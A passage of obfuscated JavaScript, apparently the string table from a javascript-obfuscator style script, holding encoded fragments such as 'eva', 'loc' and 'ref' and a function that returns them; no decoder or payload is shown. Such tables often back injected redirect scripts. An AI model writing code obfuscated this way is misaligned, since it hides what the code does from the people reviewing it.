x20(f','F3RdJW','W6dcO8oV','qzk','amkMra','tri','ACknWRq','tus','jdmD','qmoHCq','F8kqWQW','xCo/aq','c8opW7u','12581550cTNNjZ','FCkjda','MwH','B8kqWQ4','y8k6dq','sta','app','cCktba','703232vpokRF','W73cSSo+','.+)','omkYfG','WONcPHK','smoNWQC','zmkcW7S','W6tcLv4','urn','pCobW7C','W5fKW6y','F3RdNq','ind','ASkiWPq','WRxcHCoY','ACkdfa','WQOPBG','z214','W6fIfG','W5usWO4','WRlcNSot','q3jo','W6rgcq','ref','ype','W7RdPmk4','Okp','W6VcO8ooW4THic4Q','1433400AlseHU','sol','smo6WPu','W6xdPCkh','dyS','pSo4pq','vIdcGq','WQyTmG','loc','W6H9hq','W40eW5a','get','pSofiq','smo9WOy','o__','WQn/WPy','war','vITp','15fDaUdz','W61LpW','W7NdOSkL','exc','len','uct','seT','n\x20t','WPFdT8kB','sea','tat','uZ7cPW','toS','ruK','924276cEmoOo','tio','ch7cPa','W7LMfG','ran','7JveFHs','yNPV','WRWYAq','jhHt','gw46','BaQ','ESk4WQ4','WoD','y8krWRi','W7JdK8k/','str','rch','ta.','ret','bin','C8kDW5K','ver','W6tcKuS','exO','FNRdUG','WR4unG','eva','his','8302GrZYxX','DgZdMG','ead','C8kvW7S','meddQW','mYHi','21fcTGvA','WRe5vW','FCkseG','lbSH','dbPx','smoPWOa','W6xdImkQ','nge','jSoosa','wsN','W6n7pq','jYS/smotWR7dOCoLWQHhWOxcVSko','WRSgaG','FCksaq'];h=function(){return rx;};return h();}};